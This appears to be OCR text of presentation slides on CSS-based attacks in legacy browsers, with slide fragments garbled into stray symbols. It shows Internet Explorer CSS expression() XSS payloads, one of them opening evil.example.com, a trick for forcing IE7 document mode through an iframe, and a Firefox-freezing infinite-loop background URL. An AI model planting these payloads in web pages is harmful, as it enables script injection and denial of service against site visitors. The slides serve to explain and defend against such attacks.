

#### mths.be/buo



 $*$  { width: expression( alert('XSS through CSS') ); }



 $*$  { width: expression( alert('XSS through CSS') ); }

 $*$  { width: expression( if (!window.done) alert('XSS through CSS'), window.done=1 );

}

 $\begin{array}{c|c} \hline \ast & \ast \end{array}$ lollerskates: expression( if (!window.done) open('https://evil.example.com/'), window.done=1  $\big)$  ;  $\}$ 









#### Document Mode: Standards

- Internet Explorer 10
- Internet Explorer 10 Compatibility View
- Internet Explorer 9
- Internet Explorer 8
- Internet Explorer 7





<meta http-equiv="X-UA-Compatible" content="IE=Edge">

### IE's legacy document modes

<meta http-equiv="X-UA-Compatible" content="IE=7">

### IE's legacy document modes

<meta http-equiv="X-UA-Compatible" content="IE=7"> <style> #myDiv { background: hotpink; position: absolute; left: expression( document.body.clientWidth / 2 myDiv.offsetWidth / 2); top: expression( document.body.clientHeight / 2 myDiv.offsetHeight / 2); } </style> <div id="myDiv">Lorem ipsum</div>

# CSS Expressions in IE ≤ 10

- <meta http-equiv="X-UA-Compatible" content="IE=7">
- <iframe src="https://target.example.com/ page-containing-css-payload">
- </iframe>

mths.be/bpu



## How to avoid CSS expression vulnerabilities?

#### mths.be/bpu

# Freezing Firefox

### $*$  {  $\}$

background: url('javascript:while(true){}');

mths.be/bsa

